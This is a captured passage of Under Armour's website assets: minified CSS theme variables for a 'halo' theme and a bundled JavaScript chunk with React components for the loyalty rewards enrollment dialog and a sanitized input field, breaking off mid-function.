-DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #header-promo-banner{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #upcoming-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #notify-me-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #emailPopUpModal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) #signup-modal{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=pdpImages]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=bazaarItem]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class^=UpcomingCarousel]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) button[data-variant=tertiary]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [class*=fallback-image-container]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme=default]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark-desktop]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) [data-theme-cms=dark-mobile]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}@media screen and (max-width:1023px){:root:has([data-theme=halo]) [class*=_color-swatch]{--swatch-image-size:96px;--swatch-border-radius:var(--spacing-2xs)}}:root:has([data-theme=halo]) button[data-pdp-add-to-bag][data-variant=tertiary]{background:linear-gradient(-45deg,var(--color-red)20%,#9f2e17 50%,var(--color-red)80%);background-position-x:100%;background-size:500%;animation:5s linear .5s infinite bgAnimation}@keyframes bgAnimation{to{background-position-x:0%}}:root:has([data-theme=halo]) [class^=StickyAtcButtonEnhancedBuyPanel] button[data-pdp-add-to-bag][data-variant=primary]{--Button-primary-text-color:var(--color-primary-text);border:0}:root:has([data-theme=halo]) [class^=ProductTile]{--FavoriteButton-unchecked-color:var(--base-color-black);--FavoriteButton-checked-color:var(--base-color-black)}:root:has([data-theme=halo]) [class^=ContentCarousel]{--ProductTile-link-font-weight:var(--font-semibold);--ProductTile-price-section-margin:0}:root:has([data-theme=halo]) [class^=ContentCarousel] [class^=ProductTile]{--FavoriteButton-unchecked-color:var(--base-color-black);--FavoriteButton-checked-color:var(--base-color-black);--FavoriteButton-background-color:var(--base-color-white);--FavoriteButton-border-radius:50%;--FavoriteButton-opacity:.8}:root:has([data-theme=halo]) [class^=ContentCarousel] h3{margin-bottom:var(--spacing-3xs);flex-direction:column;display:flex}:root:has([data-theme=halo]) [class^=ContentCarousel] h3 [class*=product-item-spacing]{display:none}:is(:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-swatches-container],:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-badge-new],:root:has([data-theme=halo]) [class^=ContentCarousel] [class*=product-promo]){display:none}
.AccessibilityStatement-module-scss-module__4lkuFG__container{max-width:var(--max-container-width);margin:var(--spacing-3md)auto var(--spacing-3xl)auto;padding:0 var(--spacing-xs)}.AccessibilityStatement-module-scss-module__4lkuFG__container p{font-weight:var(--font-regular)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/3f99eea46fbb616c.js
body_size: 15940
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,526743,e=>{e.v({"close-button":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__close-button","error-message":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__error-message",fadeInOpacity:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInOpacity",fadeInUp:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInUp","learn-more-link":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__learn-more-link",led:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led",led__logo:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led__logo","user-auth-modal":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__user-auth-modal"})},505285,e=>{e.v({"actions-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__actions-wrapper","auth-btn":"LoyaltyDialogSignUp-module-scss-module__idwxeq__auth-btn",badge:"LoyaltyDialogSignUp-module-scss-module__idwxeq__badge","btn-text":"LoyaltyDialogSignUp-module-scss-module__idwxeq__btn-text",fadeInOpacity:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInOpacity",fadeInUp:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInUp",header:"LoyaltyDialogSignUp-module-scss-module__idwxeq__header",legal:"LoyaltyDialogSignUp-module-scss-module__idwxeq__legal","member-perk":"LoyaltyDialogSignUp-module-scss-module__idwxeq__member-perk",perk:"LoyaltyDialogSignUp-module-scss-module__idwxeq__perk","perks-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__perks-wrapper","primary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__secondary-button-wrapper",subtext:"LoyaltyDialogSignUp-module-scss-module__idwxeq__subtext"})},859949,e=>{e.v({"actions-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper",badge:"LoyaltyDialogSuccess-module-scss-module__9KxILG__badge",container:"LoyaltyDialogSuccess-module-scss-module__9KxILG__container",fadeInOpacity:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity",fadeInUp:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp",header:"LoyaltyDialogSuccess-module-scss-module__9KxILG__header",logo:"LoyaltyDialogSuccess-module-scss-module__9KxILG__logo","primary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper",subtext_success:"LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success"})},53834,e=>{"use strict";var t,l=e.i(843476),i=e.i(271645),r=e.i(526743),a=e.i(979433),o=e.i(299026),s=e.i(940645),n=e.i(48518),d=e.i(107291),u=e.i(471832),c=e.i(103265),m=e.i(624633),p=e.i(787534),g=e.i(353598),f=e.i(24120),h=e.i(891844),_=e.i(505285),y=((t=y||{})[t.Guest=0]="Guest",t[t.Registered=1]="Registered",t[t.Loyalty=2]="Loyalty",t);let b=({primary:{onClick:e,...t},secondary:{onClick:i,...r},user:s})=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:_.default["primary-button-wrapper"],children:t.element?t.element:(0,l.jsx)(a.Button,{className:_.default["auth-btn"],onClick:e,disabled:!!t.disabled,children:t.text})}),0===s&&(0,l.jsx)("span",{className:_.default["secondary-button-wrapper"],children:r.element?r.element:r.text}),1===s&&(0,l.jsx)(a.Button,{className:_.default["btn-text"],text:!0,onClick:i,children:r.text}),2===s&&(0,l.jsx)(o.ButtonLink,{className:_.default["btn-text"],as:c.LocaleLink,text:!0,href:"/my-rewards-locker",children:r.text})]}),C=(0,i.memo)(function({onClose:e,enrollmentSource:t,onEnrollmentSuccess:r,onEnrollmentFailure:a}){let o=(0,u.useFormatMessage)(),{loyaltyOperationLoading:c,isEnrollmentLoading:y}=(0,m.useLoyalty)(),{handleClickJoinRewards:C}=(0,d.useLoyaltyEnrollment)({newsletterSubscribeLocation:f.default.emailSignupLocations.registerEmailOptInForDesktop,newsletterSubscribeSourceCode:f.default.emailWebSourceCodesJSON.registerEmailOptInForDesktop}),{user:v}=(0,p.useSession)(),x=(0,i.useCallback)(async()=>{C({enrollmentSource:t,loggerErrorMessage:"[Registration] Subscribing during registration failed",setSuccessCallback:r,setFailureCallback:a,subscriberSource:(0,g.mapSubscriberSource)(t,!0)})},[C,r,a,t]),w=o("already-have-account-with-link",{link:(0,l.jsx)(s.LoginButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,enroll:!0,children:o("login")},"login-btn")}),k=(0,i.useMemo)(()=>v?.isLoyalty?{primary:{text:o("got-it"),onClick:e},secondary:{text:o("order-confirm-rewards-link")},user:2}:v?.isRegistered?{primary:{text:o("rewards-join"),onClick:x,disabled:c||y},secondary:{text:o("not-right-now"),onClick:e},user:1}:{primary:{element:(0,l.jsx)(n.RegisterButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,className:_.default["auth-btn"],variant:"primary",children:o("create-account")},"signup-btn")},secondary:{element:w},user:0},[v?.isLoyalty,v?.isRegistered,o,w,e,x,c,y]);return(0,l.jsx)("div",{className:_.default["actions-wrapper"],children:(0,l.jsx)(b,{...k})})});var v=e.i(743508),x=e.i(224062),w=e.i(804590),k=e.i(859949);let L=(0,i.memo)(function({handleCloseClick:e}){let t=(0,u.useFormatMessage)();return(0,l.jsxs)(x.Dialog.Content,{className:k.default.container,children:[(0,l.jsx)("div",{className:k.default.logo,children:(0,l.jsx)(v.default,{width:140,height:20})}),(0,l.jsxs)("div",{className:k.default.header,children:[t("welcome"),"!"]}),(0,l.jsx)("div",{className:k.default.subtext_success,children:t("your-ua-rewards-account-created")}),(0,l.jsx)(w.RegisterHighlights,{isLoyaltyEnabled:!0}),(0,l.jsx)("div",{className:k.default["actions-wrapper"],children:(0,l.jsx)("div",{className:k.default["primary-button-wrapper"],children:(0,l.jsx)(a.Button,{onClick:e,children:t("continue-shopping")})})})]})});var S=e.i(294504),I=e.i(733831),E=e.i(735811);e.s(["default",0,({onCompleted:e,enrollmentSource:t,onClose:a})=>{let{user:{isRegistered:o,isLoyalty:s}={}}=(0,p.useSession)(),[n,d]=(0,i.useState)(!0),[m,g]=(0,i.useState)(!1),[f,h]=(0,i.useState)(null),_=(0,u.useFormatMessage)(),y=(0,i.useCallback)(()=>{d(!1),a?.()},[a]),b=(0,i.useCallback)(()=>{y(),e?.()},[y,e]),w=(0,i.useCallback)(()=>{g(!0),h(null)},[g]),k=(0,i.useCallback)(()=>{h(_("order-confirm-rewards-join-error"))},[_]);return(0,l.jsx)(S.default,{onClose:m?b:y,borderless:!m,className:r.default["user-auth-modal"],showModal:n,children:m?(0,l.jsx)(L,{handleCloseClick:()=>b()}):(0,l.jsxs)(x.Dialog.Content,{className:r.default.led,"data-testid":"loyalty-enrollment-modal",children:[(0,l.jsx)("div",{className:r.default.led__logo,children:(0,l.jsx)(v.default,{width:244,height:24,"data-testid":"ua-rewards-no-brackets-logo"})}),(0,l.jsxs)("div",{className:r.default["content-wrapper"],children:[(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{className:r.default["copy-text"],children:_("rewards-login-or-create-an-account-copy-text-2")}),(0,l.jsx)(c.LocaleLink,{href:"/t/rewards.html",passHref:!0,target:"_blank",className:r.default["learn-more-link"],children:_("learn-more")}),(0,l.jsx)(I.RewardsList,{})]}),o&&!s&&(0,l.jsx)(E.RewardsTerms,{privacyPolicyLinkUrl:_("privacy-policy-href-2")}),f&&(0,l.jsx)("p",{className:r.default["error-message"],children:f}),(0,l.jsx)(i.Suspense,{children:(0,l.jsx)(C,{onClose:y,onEnrollmentSuccess:w,onEnrollmentFailure:k,enrollmentSource:t})})]})]})})}],53834)},527189,474900,e=>{"use strict";var t=e.i(843476),l=e.i(271645);e.i(379314);var i=e.i(520667),r=e.i(702079),a=e.i(70916);function o(e){let t=null,l=t=>{((e,t)=>{let l=e.value,i=(0,a.sanitizeString)(l,t);if(i!==l){let r=e.selectionStart;e.value=i;let o=l.slice(0,r??0),s=(0,a.sanitizeString)(o,t),n=Math.max(0,(r??0)-(o.length-s.length));e.setSelectionRange(n,n)}})(t.target,e)},i=t=>((e,t)=>{let{target:l}=e,i=l.value,r=(0,a.sanitizeString)(i,t);r!==i&&(l.value=r)})(t,e);return function(r){if(!r){t?.removeEventListener("input",l),t?.removeEventListener("blur",i),t=null;return}(t=r).value&&(t.value=(0,a.sanitizeString)(t.value,e)),t.addEventListener("input",l),t.addEventListener("blur",i)}}e.s(["actSanitizedInputField",()=>o],474900);let s=(0,l.memo)(l.default.forwardRef(function({customRegex:e,...l},a){return(0,t.jsx)(r.InputField,{ref:(0,i.exposeRefTo)(a,o(e)),...l})}));e.s(["SanitizedInputField",0,s],527189)},702079,e=>{"use strict";var t=e.i(843476),l=e.i(141287),i=e.i(271645),r=e.i(848940),a=e.i(501721);let o=(0,i.memo)(i.default.forwardRef(function({label:e,id:o,className:s="",type:n="text",noValidate:d=!1,errorText:u,floatingLabel:c=!0,children:m,placeholder:p=" ",prefixLabel:g,rounded:f,showCharacterCount:h=!1,..._},y){let b=(0,i.useRef)(null),C=(0,i.useRef)(null),v=(0,i.useRef)(null),{getLabelText:x}=(0,a.useComponentContext)(),[w,k]=(0,i.useState)(0);(0,i.useEffect)(()=>{b.current&&(b.current.value=(_.defaultValue??"")||"")},[_.defaultValue]),(0,i.useEffect)(()=>{h&&!_.maxLength&&console.warn("InputField: showCharacterCount is enabled but maxLength is not set. Character count annotation cannot render."),k(_.defaultValue?.length??0)},[_.defaultValue,_.maxLength,h]),(0,i.useEffect)(()=>{function 